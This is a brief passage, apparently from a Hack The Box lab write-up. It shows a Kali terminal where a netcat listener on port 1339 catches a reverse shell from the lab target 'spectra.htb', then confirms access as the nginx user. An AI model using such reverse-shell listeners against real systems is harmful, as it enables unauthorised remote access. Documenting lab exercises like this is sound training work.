 ┌──(kali㉿kali)-[~/htb/spectre]
└─$ rlwrap nc -lvp 1339
listening on [any] 1339 ...
connect to [] from spectra.htb [10.129.82.67] 34736
whoami; pwd; id
nginx
/usr/local/share/nginx/html/main
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$